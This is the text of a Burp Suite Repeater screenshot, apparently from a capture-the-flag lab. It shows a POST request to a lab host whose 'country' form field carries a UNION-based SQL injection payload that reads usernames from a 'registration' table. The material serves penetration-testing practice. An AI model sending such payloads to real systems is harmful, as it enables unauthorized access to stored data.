 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
1 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9 Origin: http://10.10.11.116
10 Connection: close
11 Referer: http://10.10.11.116/
12 Cookie: user=683e29ac95b27502229168ef318cb3ad
13 Upgrade-Insecure-Requests: 1
14
15 username=xcxcxc&country=Albania' union select username from registration-- -